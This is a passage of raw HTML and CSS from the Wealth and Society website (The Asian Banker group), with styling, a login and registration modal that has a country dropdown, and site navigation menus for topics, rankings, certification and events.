   border: 1px solid rgb(60, 90, 154);
   color:#fff;
   }
   #facebook-connect:hover {
   text-decoration:none;
   border-color: rgb(60, 90, 154);
   background: rgb(60, 90, 154) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/facebook-white.svg?sanitize=true') no-repeat scroll 5px 0px / 30px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   }
   #facebook-connect span {
   box-sizing: border-box;
   color: #fff;
   cursor: pointer;
   text-align: center;
   font-weight:600;
   text-transform: capitalize;
   border: 0px none rgb(255, 255, 255);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #facebook-connect:hover span {
   color: #FFF;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect {
   background: rgb(255, 255, 255) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   border: 1px solid rgb(220, 74, 61);
   }
   #google-connect:hover {
   border-color: rgb(220, 74, 61);
   background: rgb(220, 74, 61) url('https://raw.githubusercontent.com/eswarasai/social-login/master/img/google-plus-white.png') no-repeat scroll 5px 0px / 50px 50px padding-box border-box;
   -webkit-transition: all .8s ease-out;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease-out;
   text-decoration:none;
   }
   #google-connect span {
   text-decoration:none;
   box-sizing: border-box;
   color: rgb(220, 74, 61);
   cursor: pointer;
   font-weight:600;
   text-align: center;
   text-transform: capitalize;
   border: 0px none rgb(220, 74, 61);
   outline: rgb(255, 255, 255) none 0px;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #google-connect:hover span {
   color: #FFF;
   text-decoration:none;
   -webkit-transition: all .3s ease;
   -moz-transition: all .3s ease;
   -ms-transition: all .3s ease;
   -o-transition: all .3s ease;
   transition: all .3s ease;
   }
   #tab_close{
   background: linear-gradient(#208ab3, #063461);
   border-radius: 50%;
   cursor: pointer;
   font-size: 22px;
   height: 35px;
   opacity: 1;
   position: absolute;
   right: -40px;
   top: -55px;
   width: 35px;
   z-index: 9999;
   color: #fff;
   outline: none;
   text-shadow: none;
   font-size: 18px;
   }
   .social-btn .btn {
		color: #fff;
        margin: 10px 0;
		font-size: 15px;
		border-radius: 50px;
		text-indent: 10px;
		font-weight: normal;
		border: none;
		text-align: center;		
    }
	.social-btn .btn:hover {
		opacity: 0.9;
	}
    .social-btn .btn-primary {
		background: #507cc0;
	}
	.social-btn .btn-info {
		background: #64ccf1;
	}
	.social-btn .btn-danger {
		background: #df4930;
	}
	.social-btn .btn i {
		margin-right: 9px;
		font-size: 20px;
		min-width: 25px;
		position: relative;
		top: 2px;
	}
   
   
   @media (max-width: 479px) {
   #tab_close{
   right: -30px;
   top: -35px; 
   } 
   }
   
   @media print {
  .hidden-print {
    display: none !important;
  }
}





</style>





<!-- Top content -->
<div class="top-content hidden-print" style="background: #208ab3;background: -webkit-linear-gradient(#208ab3, #063461);background: -o-linear-gradient(#208ab3, #063461);background: -moz-linear-gradient(#208ab3, #063461);background: linear-gradient(#208ab3, #063461);">
   <div class="container" style="height:auto !important; width: 100%;">
      <div class="row">
         <br>
         <div class="col-sm-12 login">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Login</h3>
                     <p>Enter username and password to log on:</p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-key"></i>
                  </div>
                  <!-- socail-media-button start -->
                  <!-- <div class="social-btn text-center">-->
                  <!--         <a href="#" class="social-button" id="facebook-connect"> <span>Sign In with Facebook</span></a>-->
                  <!--         <a href="#" class="social-button" id="google-connect"> <span>Sign In with Gmail</span></a>-->
                  <!--      </div>-->
                  <!--<div class="or-seperator"><b>or</b></div>-->
                  <!-- socail-media-button end -->
               </div>
               <div class="form-bottom">
                  <div class="loginMessage"></div>
                  <!----><form name="frmLogin" action="updates-and-articles/new-independent-institute-to-have-a-social-impact" method="post" class="frmlogin">
                     <input class="loginLoginValue" type="hidden" name="service" value="login" />
                     <input name="standalone" type="hidden" value="0" />
                     <input class="returnUrl" type="hidden" name="returnUrl" value="/updates-and-articles/new-independent-institute-to-have-a-social-impact" />
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-username">Username</label>-->
                        <!-- <input type="text" name="form-username" class="form-username form-control" placeholder="Username"  id="form-username"> -->
                        <input type="text" name="username" class="loginUsername form-username form-control"  id="txtLogin" value="" placeholder="Username" required>
                     </div>
                     <div class="form-group">
                        <!-- <label class="sr-only" for="form-password">Password</label>-->
                        <!-- <input type="password" name="form-password" class="form-password form-control" placeholder="Password"  id="form-password"> -->
                        <input type="password" name="password" class="loginPassword form-password form-control" id="txtPassword"  value="" placeholder="Password" required>
                     </div>
                     <!-- <button type="submit" class="btn">Sign in!</button> -->
                     <input id="txtchklogin" name="chklogin" type="hidden" value="0" />
                     <input class="loginRememberme" type="checkbox" name="rememberme" checked="checked" />Remember me
                     <button class="btn" type="submit" name="modalLogin">Sign in!</button>				                        
                  </form>
                  <!--<p>Don't have account ? <a href="javascript:;" class="showsignup">Signup</a> now</p><br>-->
                  <p>Don't have account ? <a href="javascript:;" class="showsignup" style="color:#428bca">Register</a> now</p>
                  <p><a href="/forgot-password" target="_blank" style="color:#428bca">Forgot password?</a></p>
                  
                  <!-- social-media-button start-->
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                 <!-- social-media-button end-->
                  
               </div>
            </div>
         </div>
         
         <div class="col-sm-12 signup" style="display: none;">
            <div class="">
               <div class="form-top">
                  <button type="button" class="close" id="tab_close" data-dismiss="modal">&times;</button>
                  <div class="form-top-left">
                     <h3>Register now</h3>
                     <p>Fill in the form below to get registered : </p>
                  </div>
                  <div class="form-top-right">
                     <i class="fa fa-pencil"></i>
                  </div>
               </div>
               <div class="form-bottom">
                  <div class="signupMessage"></div>
                  <!----><form role="form" action="" id="regform" method="post" class="registration-form">
                     <div class="form-group">
                        <label class="sr-only" for="form-first-name">Full name</label>
                        <input name="fullname" placeholder="Full name" class="form-control" id="form-first-name" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/new-independent-institute-to-have-a-social-impact?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=7efa0b0b74b79ad8047b3a5666e3a127&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
